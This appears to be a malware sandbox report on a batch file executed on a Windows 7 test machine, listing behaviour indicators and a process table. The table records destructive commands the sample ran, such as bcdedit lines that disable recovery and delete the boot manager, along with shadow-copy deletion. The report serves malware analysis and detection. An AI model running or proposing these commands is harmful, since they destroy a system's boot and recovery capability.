


Deletes shadow copies
- cmd.exe (PID: 1944)
SUSPICIOUS
Executes as Windows Service
- vssvc.exe (PID: 3184)
INFO
Manual execution by a user
- cmd.exe (PID: 1944)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
8
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 856 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\Desktop\asdasd.txt" | C:\Windows\system32\NOTEPAD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1464 | BCDEDIT /SET RECOVERYENABLED NO | C:\Windows\system32\bcdedit.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Boot Configuration Data Editor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1912 | BCDEDIT /DELETE {BOOTMGR} /f /CLEANUP | C:\Windows\system32\bcdedit.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Boot Configuration Data Editor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1944 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\Desktop\asdasd.bat" | C:\Windows\System32\cmd.exe | Explorer.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||








